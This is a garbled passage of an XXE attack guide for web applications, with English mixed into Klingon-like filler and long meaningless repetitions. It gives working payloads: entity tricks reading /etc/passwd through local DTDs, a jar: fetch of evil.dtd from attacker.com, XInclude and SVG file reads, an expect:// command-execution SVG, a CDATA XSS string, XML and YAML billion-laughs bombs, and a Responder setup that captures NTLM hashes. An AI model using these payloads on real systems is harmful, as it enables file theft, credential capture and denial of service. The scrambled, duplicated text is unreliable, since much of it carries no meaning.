<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
Qapla'! Qagh technique vItlhutlh internal DTD vaj valid DTD laH. 'ej vaj OS / Software 'ej server install search default DTDs, grab list default DTDs systems 'ej check exist.
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
%local_dtd;
]>
ghItlhutlh
https://portswigger.net/web-security/xxe/blind qarDaq yIlo'laHbe'.
tIq DTDs cha'logh
ghItlhutlh github repo vItlhutlh paths of DTDs that can be present in the system:
{% embed url="https://github.com/GoSecure/dtd-finder/tree/master/list" %}
vaj, Docker image of the victim system jImej, scan the image and find the path of DTDs present inside the system. Readme of the github qarDaq 'oH.
java -jar dtd-finder-1.2-SNAPSHOT-all.jar /tmp/dadocker.tar
Scanning TAR file /tmp/dadocker.tar
[=] Found a DTD: /tomcat/lib/jsp-api.jar!/jakarta/servlet/jsp/resources/jspxml.dtd
Testing 0 entities : []
[=] Found a DTD: /tomcat/lib/servlet-api.jar!/jakarta/servlet/resources/XMLSchema.dtd
Testing 0 entities : []
XXE via Office Open XML Parsers
For a more in depth explanation of this attack, check the second section of this amazing post from Detectify.
The ability to upload Microsoft Office documents is offered by many web applications, which then proceed to extract certain details from these documents. For instance, a web application may allow users to import data by uploading an XLSX format spreadsheet. In order for the parser to extract the data from the spreadsheet, it will inevitably need to parse at least one XML file.
To test for this vulnerability, it is necessary to create a Microsoft Office file containing an XXE payload. The first step is to create an empty directory to which the document can be unzipped.
Once the document has been unzipped, the XML file located at ./unzipped/word/document.xml should be opened and edited in a preferred text editor (such as vim). The XML should be modified to include the desired XXE payload, often starting with an HTTP request.
The modified XML lines should be inserted between the two root XML objects. It is important to replace the URL with a monitorable URL for requests.
Finally, the file can be zipped up to create the malicious poc.docx file. From the previously created "unzipped" directory, the following command should be run:
Now, the created file can be uploaded to the potentially vulnerable web application, and one can hope for a request to appear in the Burp Collaborator logs.
Jar: protocol
The jar protocol is made accessible exclusively within Java applications. It is designed to enable file access within a PKZIP archive (e.g., .zip, .jar, etc.), catering to both local and remote files.
jar:file:///var/myarchive.zip!/file.txt
jar:https://download.host.com/myarchive.zip!/file.txt
{% hint style="danger" %} To be able to access files inside PKZIP files is super useful to abuse XXE via system DTD files. Check this section to learn how to abuse system DTD files. {% endhint %}
The process behind accessing a file within a PKZIP archive via the jar protocol involves several steps:
- An HTTP request is made to download the zip archive from a specified location, such as
https://download.website.com/archive.zip. - The HTTP response containing the archive is stored temporarily on the system, typically in a location like
/tmp/.... - The archive is then extracted to access its contents.
- The specific file within the archive,
file.zip, is read. - After the operation, any temporary files created during this process are deleted.
An interesting technique to interrupt this process at the second step involves keeping the server connection open indefinitely when serving the archive file. Tools available at this repository can be utilized for this purpose, including a Python server (slow_http_server.py) and a Java server (slowserver.jar).
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "jar:http://attacker.com:8080/evil.zip!/evil.dtd">]>
<foo>&xxe;</foo>
{% hint style="danger" %} Writing files in a temporary directory can help to escalate another vulnerability that involves a path traversal (such as local file include, template injection, XSLT RCE, deserialization, etc). {% endhint %}
XSS
{% hint style="danger" %} Qa'HomDaq vItlhutlhlaHbe'chugh path traversal (local file include, template injection, XSLT RCE, deserialization, etc) vulnerability vItlhutlhlaHbe'chugh escalate vItlhutlhlaHbe'. {% endhint %}
<![CDATA[<]]>script<![CDATA[>]]>alert(1)<![CDATA[<]]>/script<![CDATA[>]]>
DoS
Billion Laugh Attack
DoS
Billion Laugh Attack
<!DOCTYPE data [
<!ENTITY a0 "dos" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
]>
<data>&a4;</data>
Yaml tIq
Yaml tIq vItlhutlh. Yaml tIq vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh. Yaml tIq vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vIt
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
tlhIngan Hol
NTML jatlh
Windows hostpu'wIj web server user NTML hash laH responder.py handler set vItlhutlh.
Responder.py -I eth0 -v
and by sending the following request
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM 'file://///attackerIp//randomDir/random.jpg'> ]>
<data>&example;</data>
qawHaq XXE Surfaces
XInclude
ghItlh XML qel DIvI' ghaH xml documents, backend SOAP requests, client data jImej, xml structure XML modify 'ej 'ach xml attacks XXE traditional hindering limited, 'ej 'ach 'ej external entities insertion allowing 'ej xml document data element. method effective xml document server-generated controlled data portion only when.
'ej xml attack 'ej, 'ej intended external entity file path specified must be declared, 'ej XInclude namespace. example succinct formulated attack such qar:
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
SVG - File Upload
Files uploaded by users to certain applications, which are then processed on the server, can exploit vulnerabilities in how XML or XML-containing file formats are handled. Common file formats like office documents (DOCX) and images (SVG) are based on XML.
When users upload images, these images are processed or validated server-side. Even for applications expecting formats such as PNG or JPEG, the server's image processing library might also support SVG images. SVG, being an XML-based format, can be exploited by attackers to submit malicious SVG images, thereby exposing the server to XXE (XML External Entity) vulnerabilities.
An example of such an exploit is shown below, where a malicious SVG image attempts to read system files:
SVG - File Upload
Users' uploaded files can be used to exploit vulnerabilities in XML or XML-containing file formats. Common file formats like office documents (DOCX) and images (SVG) are based on XML.
When users upload images, these images are processed or validated on the server. Even if the application expects formats like PNG or JPEG, the server's image processing library may also support SVG images. Attackers can exploit SVG, which is an XML-based format, by submitting malicious SVG images, thus exposing the server to XXE (XML External Entity) vulnerabilities.
An example of such an exploit is shown below, where a malicious SVG image attempts to read system files:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200"><image xlink:href="file:///etc/hostname"></image></svg>
jIyajbe'chugh DIvI' PHP "expect" wrapper lo'wI' command execute attempting involves method Another:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200">
<image xlink:href="expect://ls"></image>
</svg>
In both instances, the SVG format is used to launch attacks that exploit the XML processing capabilities of the server's software, highlighting the need for robust input validation and security measures.
Check https://portswigger.net/web-security/xxe for more info!
Note the first line of the read file or of the result of the execution will appear INSIDE the created image. So you need to be able to access the image SVG has created.
PDF - File upload
Read the following post to learn how to exploit a XXE uploading a PDF file:
{% content-ref url="file-upload/pdf-upload-xxe-and-cors-bypass.md" %} pdf-upload-xxe-and-cors-bypass.md {% endcontent-ref %}
Content-Type: From x-www-urlencoded to XML
If a POST request accepts the data in XML format, you could try to exploit a XXE in that request. For example, if a normal request contains the following:
POST /action HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
foo=bar
DaH jImej, 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI' 'ejwI'
POST /action HTTP/1.0
Content-Type: text/xml
Content-Length: 52
<?xml version="1.0" encoding="UTF-8"?><foo>bar</foo>
Content-Type: From JSON to XEE
